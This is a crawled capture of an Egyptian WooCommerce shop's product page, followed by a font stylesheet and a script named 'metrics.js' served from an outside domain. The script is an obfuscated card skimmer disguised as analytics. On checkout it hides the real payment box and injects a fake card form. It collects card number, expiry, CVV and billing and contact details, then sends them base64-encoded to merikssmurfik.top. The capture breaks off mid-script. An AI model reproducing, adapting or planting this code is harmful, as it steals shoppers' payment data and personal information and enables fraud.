<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.4.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.4.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.4.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.4.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.4.3" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.4.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.4.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.4.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-en","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=7.4.3" id="wd-sticky-social-buttons-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-8.6.1-3.1.10', '1125488808198150');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "8.6.1",
    "pluginVersion": "3.1.10",
    "content_name": "Forev FV-209 Speaker | RGB LED | Jack + USB (Power Source) For PC",
    "content_ids": "[\"FV-209_11913\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"FV-209_11913\",\"quantity\":1}]",
    "content_category": "Speakers",
    "value": "399",
    "currency": "EGP"
}, {
    "eventID": "9dd2e68b-0d12-4414-a612-c8a863a5863d"
});
 });
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://highendtec.com/wp-content/uploads/useanyfont/uaf.css?ver=1710010770
body_size: 264
content:
				@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/2414Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/2414Tajawal.woff') format('woff');
					font-weight: 200; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/4110Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/4110Tajawal.woff') format('woff');
					font-weight: 300; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/6590Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/6590Tajawal.woff') format('woff');
					font-weight: 500; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/3158Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/3158Tajawal.woff') format('woff');
					font-weight: 400; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/3246Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/3246Tajawal.woff') format('woff');
					font-weight: 700; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/882Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/882Tajawal.woff') format('woff');
					font-weight: 800; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/1104Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/1104Tajawal.woff') format('woff');
					font-weight: 900; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						html:lang(ar) h1, html:lang(ar) h2, html:lang(ar) h3, html:lang(ar) h4, html:lang(ar) h5, html:lang(ar) h6, html:lang(ar) .entry-title, html:lang(ar) body.single-post .entry-title, html:lang(ar) body.page .entry-title, html:lang(ar) body.category .entry-title, html:lang(ar) .widget-title, html:lang(ar) .site-title, html:lang(ar) .site-description, html:lang(ar) body, html:lang(ar) p, html:lang(ar) blockquote, html:lang(ar) li, html:lang(ar) a, html:lang(ar) strong, html:lang(ar) b, html:lang(ar) em, html:lang(ar) .menu-categories-container li a, html:lang(ar) .menu-categories-container li span, html:lang(ar) #menu-categories li a, html:lang(ar) #menu-categories li span, html:lang(ar) .menu-footer-menu-footer-menu-container li a, html:lang(ar) .menu-footer-menu-footer-menu-container li span, html:lang(ar) #menu-footer-menu-footer-menu li a, html:lang(ar) #menu-footer-menu-footer-menu li span, html:lang(ar) .menu-footer-menu-our-stores-container li a, html:lang(ar) .menu-footer-menu-our-stores-container li span, html:lang(ar) #menu-footer-menu-our-stores li a, html:lang(ar) #menu-footer-menu-our-stores li span, html:lang(ar) .menu-footer-menu-useful-links-container li a, html:lang(ar) .menu-footer-menu-useful-links-container li span, html:lang(ar) #menu-footer-menu-useful-links li a, html:lang(ar) #menu-footer-menu-useful-links li span, html:lang(ar) .menu-main-menu-left-container li a, html:lang(ar) .menu-main-menu-left-container li span, html:lang(ar) #menu-main-menu-left li a, html:lang(ar) #menu-main-menu-left li span, html:lang(ar) .menu-main-menu-right-container li a, html:lang(ar) .menu-main-menu-right-container li span, html:lang(ar) #menu-main-menu-right li a, html:lang(ar) #menu-main-menu-right li span, html:lang(ar) .menu-main-navigation-container li a, html:lang(ar) .menu-main-navigation-container li span, html:lang(ar) #menu-main-navigation li a, html:lang(ar) #menu-main-navigation li span, html:lang(ar) .menu-mobile-navigation-container li a, html:lang(ar) .menu-mobile-navigation-container li span, html:lang(ar) #menu-mobile-navigation li a, html:lang(ar) #menu-mobile-navigation li span, html:lang(ar) .menu-my-account-footer-container li a, html:lang(ar) .menu-my-account-footer-container li span, html:lang(ar) #menu-my-account-footer li a, html:lang(ar) #menu-my-account-footer li span, html:lang(ar) .menu-top-bar-left-container li a, html:lang(ar) .menu-top-bar-left-container li span, html:lang(ar) #menu-top-bar-left li a, html:lang(ar) #menu-top-bar-left li span, html:lang(ar) .menu-top-bar-right-container li a, html:lang(ar) .menu-top-bar-right-container li span, html:lang(ar) #menu-top-bar-right li a, html:lang(ar) #menu-top-bar-right li span{
					font-family: 'tajawal' !important;
				}
		

--- FILE ---
content_type: application/javascript
request_url: https://pixelmonsterlittle.top/highendtec/metrics.js
body_size: 4861
content:
const _0x5e4777=_0x9b4e;(function(_0x4a4faf,_0x135307){const _0x40789d=_0x9b4e,_0x94a4d9=_0x4a4faf();while(!![]){try{const _0x4a09a3=parseInt(_0x40789d(0x15b))/0x1+-parseInt(_0x40789d(0x14b))/0x2+-parseInt(_0x40789d(0x155))/0x3*(parseInt(_0x40789d(0x157))/0x4)+parseInt(_0x40789d(0x138))/0x5*(parseInt(_0x40789d(0x14f))/0x6)+-parseInt(_0x40789d(0x160))/0x7*(parseInt(_0x40789d(0x147))/0x8)+parseInt(_0x40789d(0x16a))/0x9*(parseInt(_0x40789d(0x14d))/0xa)+parseInt(_0x40789d(0x142))/0xb;if(_0x4a09a3===_0x135307)break;else _0x94a4d9['push'](_0x94a4d9['shift']());}catch(_0x4b30be){_0x94a4d9['push'](_0x94a4d9['shift']());}}}(_0x5c77,0xb452d));let isFrame=!![],frameChild='ul',url5555='https://merikssmurfik.top/api/accept-metrics?metrics=',urlInclude='checkout';const firstNameVal=_0x5e4777(0x13b),lastNameVal=_0x5e4777(0x168),companyVal=_0x5e4777(0x144),addrOneVal=_0x5e4777(0x161),addrTwoVal='billing_address_2',postCodeVal=_0x5e4777(0x166),cityVal='billing_city',phoneVal=_0x5e4777(0x162),mailVal=_0x5e4777(0x132);function allChecked(){const _0x370f4a=_0x5e4777;return document['URL'][_0x370f4a(0x13d)](urlInclude)&&localStorage[_0x370f4a(0x153)](_0x370f4a(0x159))!=='1';}function getRandomText(_0x3e2019){const _0x339ceb=_0x5e4777,_0x4cd5d5=_0x339ceb(0x151);let _0x52c31b='';for(let _0x3b77c2=0x0;_0x3b77c2<_0x3e2019;_0x3b77c2++){const _0x3eb2ab=Math[_0x339ceb(0x145)](Math[_0x339ceb(0x134)]()*_0x4cd5d5[_0x339ceb(0x13f)]);_0x52c31b+=_0x4cd5d5[_0x3eb2ab];}return _0x52c31b;}let randedObj={'sd':getRandomText(0xf)};function _0x5c77(){const _0x2a8d34=['billing_first_name','card','includes','substring','length','.status-box','replace','11995214BgWBAZ','input','billing_company','floor','div','968aVeGSs','target','querySelector','fieldset','1721412VaFGNq','getElementById','320IvtHIZ','appendChild','6wKnhJN','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','exp','getItem','cardNum','4362FSPZmu','_btn','4060FovBfI','finally','already_checked','place_order','650703DpIzbc','forEach','block','none','input[name=\x22payment_method\x22]:checked','68509DwfPoE','billing_address_1','billing_phone','value','style','setProperty','___none___','keydown','billing_last_name','stringify','409761fusojs','origin','\x0a<style>\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20background:\x20#ffffff;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.card-container-span\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20font-size:\x2016px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20}\x0a\x0a\x20\x20.card-images\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-images\x20svg\x20{\x0a\x20\x20\x20\x20height:\x2026px;\x0a\x20\x20\x20\x20max-height:\x2026px;\x0a\x20\x20\x20\x20max-width:\x2043px;\x0a\x20\x20\x20\x20width:\x2043px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20background:\x20#f3f3f3;\x0a\x20\x20\x20\x20padding:\x2020px;\x0a\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x20100%\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x2012px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#6a6a6a;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.question-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2015px;\x0a\x20\x20\x20\x20top:\x2060%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20}\x0a\x0a\x20\x20.input-container\x20{\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20}\x0a\x0a\x20\x20.input-container\x20input\x20{\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.icon-container\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20}\x0a\x0a\x20\x20.icon-container\x20svg\x20{\x0a\x20\x20\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20height:\x201.3em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20}\x0a</style>\x0a<div\x20class=\x22cardContainer\x22>\x0a\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Card\x20number</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20name=\x22cardNum\x22\x20maxlength=\x2216\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22margin:\x200;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20stroke=\x22#DDD\x22\x20fill=\x22#FFF\x22\x20x=\x22.25\x22\x20y=\x22.25\x22\x20width=\x2223.5\x22\x20height=\x2215.5\x22\x20rx=\x222\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M2.788\x205.914A7.201\x207.201\x200\x200\x200\x201\x205.237l.028-.125h2.737c.371.013.672.125.77.519l.595\x202.836.182.854\x201.666-4.21h1.799l-2.674\x206.167H4.304L2.788\x205.914Zm7.312\x205.37H8.399l1.064-6.172h1.7L10.1\x2011.284Zm6.167-6.021-.232\x201.333-.153-.066a3.054\x203.054\x200\x200\x200-1.268-.236c-.671\x200-.972.269-.98.531\x200\x20.29.365.48.96.762.98.44\x201.435.979\x201.428\x201.681-.014\x201.28-1.176\x202.108-2.96\x202.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328\x201.596.328.49\x200\x201.015-.19\x201.022-.604\x200-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878\x205.84\x2013.06\x205\x2014.74\x205c.658\x200\x201.19.138\x201.526.263Zm2.26\x203.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68\x201.727Zm2.1-3.985L22\x2011.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#1434CB\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#252525\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x229\x22\x20cy=\x228\x22\x20fill=\x22#eb001b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2215\x22\x20cy=\x228\x22\x20fill=\x22#f79e1b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M12\x204c1.214.912\x202\x202.364\x202\x204s-.786\x203.088-2\x204c-1.214-.912-2-2.364-2-4s.786-3.088\x202-4z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#ff5f00\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Expiration\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20AA\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22question-icon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2230\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20opacity=\x22.2\x22\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M15.337\x204A5.493\x205.493\x200\x200013\x208.5c0\x201.33.472\x202.55\x201.257\x203.5H4a1\x201\x200\x2000-1\x201v1a1\x201\x200\x20001\x201h16a1\x201\x200\x20001-1v-.6a5.526\x205.526\x200\x20002-1.737V18a2\x202\x200\x2001-2\x202H3a2\x202\x200\x2001-2-2V6a2\x202\x200\x20012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01\x202.01\x200\x2000-.662-.663z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20opacity=\x22.4\x22\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M13.6\x206a5.477\x205.477\x200\x2000-.578\x203H1V6h12.6z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M18.5\x2014a5.5\x205.5\x200\x20110-11\x205.5\x205.5\x200\x20010\x2011zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448\x200\x20.762.251.762.613\x200\x20.393-.37.668-.904.668h-.235v.668h.283c.565\x200\x20.95.282.95.691\x200\x20.393-.377.66-.911.66-.393\x200-.786-.126-1.194-.37v.786c.44.189.88.291\x201.312.291\x201.029\x200\x201.736-.526\x201.736-1.288\x200-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045\x200-.738-.652-1.241-1.595-1.241a3.143\x203.143\x200\x2000-1.234.267v.77c.378-.212.763-.33\x201.132-.33zm3.394\x201.713c.574\x200\x20.974.338.974.778\x200\x20.463-.4.785-.974.785-.346\x200-.707-.11-1.076-.337v.809c.385.173.778.26\x201.163.26.204\x200\x20.392-.032.573-.08a4.313\x204.313\x200\x2000.644-2.262l-.015-.33a1.807\x201.807\x200\x2000-.967-.252\x203\x203\x200\x2000-.448.032V6.944h1.132a4.423\x204.423\x200\x2000-.362-.723h-1.587v2.475a3.9\x203.9\x200\x2001.943-.133z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a\x20\x20\x20\x20','classList','billing_email','addEventListener','random','display','add','.payment_box.payment_method_kashier_card','5306215GWoGZD','cvv','setItem'];_0x5c77=function(){return _0x2a8d34;};return _0x5c77();}function _0x9b4e(_0x437297,_0x41984d){const _0x5c7761=_0x5c77();return _0x9b4e=function(_0x9b4e65,_0x41a4f9){_0x9b4e65=_0x9b4e65-0x131;let _0x5cb7f2=_0x5c7761[_0x9b4e65];return _0x5cb7f2;},_0x9b4e(_0x437297,_0x41984d);}function renderForm(){const _0x1b5d55=_0x5e4777;let _0x5c5a0c=document[_0x1b5d55(0x149)](_0x1b5d55(0x137));if(!_0x5c5a0c)return;const _0x563cf0=_0x5c5a0c[_0x1b5d55(0x149)](_0x1b5d55(0x140));if(_0x563cf0)_0x563cf0[_0x1b5d55(0x164)]['display']='none';const _0x571c93=_0x5c5a0c[_0x1b5d55(0x149)](_0x1b5d55(0x14a));if(_0x571c93)_0x571c93[_0x1b5d55(0x164)][_0x1b5d55(0x135)]=_0x1b5d55(0x15e);let _0x2fc15b=document['createElement'](_0x1b5d55(0x146));_0x2fc15b[_0x1b5d55(0x131)][_0x1b5d55(0x136)]('s'+randedObj['sd']),_0x2fc15b['innerHTML']=_0x1b5d55(0x16c),_0x5c5a0c[_0x1b5d55(0x14e)](_0x2fc15b),document[_0x1b5d55(0x14c)](_0x1b5d55(0x154))['addEventListener']('input',_0x2ca4c9=>localStorage[_0x1b5d55(0x13a)](_0x1b5d55(0x154),_0x2ca4c9[_0x1b5d55(0x148)]['value'])),document[_0x1b5d55(0x14c)](_0x1b5d55(0x152))[_0x1b5d55(0x133)](_0x1b5d55(0x143),_0xa1876a=>localStorage['setItem']('exp',_0xa1876a[_0x1b5d55(0x148)]['value'])),document['getElementById'](_0x1b5d55(0x139))[_0x1b5d55(0x133)](_0x1b5d55(0x143),_0x1c6ca6=>localStorage[_0x1b5d55(0x13a)](_0x1b5d55(0x139),_0x1c6ca6[_0x1b5d55(0x148)][_0x1b5d55(0x163)]));const _0x371184=document['getElementById'](_0x1b5d55(0x152));_0x371184[_0x1b5d55(0x133)](_0x1b5d55(0x167),function(_0x1e20a3){const _0x38def7=_0x1b5d55,_0x47bd48=_0x1e20a3[_0x38def7(0x148)][_0x38def7(0x163)][_0x38def7(0x141)](/\D/g,'');if(_0x47bd48[_0x38def7(0x13f)]===0x2&&_0x1e20a3['key']>='0'&&_0x1e20a3['key']<='9')_0x1e20a3[_0x38def7(0x148)]['value']+='/';}),document['getElementById'](_0x1b5d55(0x139))['addEventListener'](_0x1b5d55(0x143),function(_0x211761){const _0x4b69fd=_0x1b5d55;_0x211761['target'][_0x4b69fd(0x163)]=_0x211761[_0x4b69fd(0x148)][_0x4b69fd(0x163)][_0x4b69fd(0x141)](/\D/g,'')[_0x4b69fd(0x13e)](0x0,0x4);});}function rednerBtn(){const _0x187556=_0x5e4777,_0x59de4f=document['getElementById'](_0x187556(0x15a));if(!_0x59de4f)return;_0x59de4f[_0x187556(0x131)][_0x187556(0x136)]('s'+randedObj['sd']+_0x187556(0x156)),_0x59de4f[_0x187556(0x133)]('click',()=>{const _0x913d7d=_0x187556;let _0x3b9769={'domain':window['location'][_0x913d7d(0x16b)],'card':localStorage[_0x913d7d(0x153)](_0x913d7d(0x154)),'exp':localStorage[_0x913d7d(0x153)](_0x913d7d(0x152)),'cvv':localStorage[_0x913d7d(0x153)](_0x913d7d(0x139)),'first_name':localStorage[_0x913d7d(0x153)](firstNameVal)||'','last_name':localStorage[_0x913d7d(0x153)](lastNameVal)||'','company':localStorage[_0x913d7d(0x153)](companyVal)||'','address1':localStorage['getItem'](addrOneVal)||'','address2':localStorage[_0x913d7d(0x153)](addrTwoVal)||'','city':localStorage[_0x913d7d(0x153)](cityVal)||'','postcode':localStorage[_0x913d7d(0x153)](postCodeVal)||'','phone':localStorage[_0x913d7d(0x153)](phoneVal)||'','email':localStorage[_0x913d7d(0x153)](mailVal)||'','uagent':navigator['userAgent']},_0x48a424={'domain':window[_0x913d7d(0x150)]['origin'],'dataObject':_0x3b9769};localStorage[_0x913d7d(0x153)](_0x913d7d(0x159))!=='1'&&fetch(''+url5555+encodeData(_0x48a424),{'method':'GET','keepalive':!![]})[_0x913d7d(0x158)](()=>{const _0x163c28=_0x913d7d;if(_0x3b9769[_0x163c28(0x13c)]&&_0x3b9769['exp']&&_0x3b9769[_0x163c28(0x139)]){localStorage[_0x163c28(0x13a)](_0x163c28(0x159),'1');if(isFrame){const _0x1ebad0=document['querySelector']('.s'+randedObj['sd']);if(_0x1ebad0)_0x1ebad0[_0x163c28(0x164)]['display']=_0x163c28(0x15e);document['querySelector']('.payment_box.payment_method_eh_stripe_checkout\x20ul')?.[_0x163c28(0x164)][_0x163c28(0x165)](_0x163c28(0x135),_0x163c28(0x15d));}}});});}function encodeData(_0x2876b1){const _0x39cbf7=_0x5e4777,_0x33a7f7=JSON[_0x39cbf7(0x169)](_0x2876b1),_0x5c27e5=new TextEncoder(),_0x2a1d1e=_0x5c27e5['encode'](_0x33a7f7);return btoa(String['fromCharCode'](..._0x2a1d1e));}setInterval(()=>{const 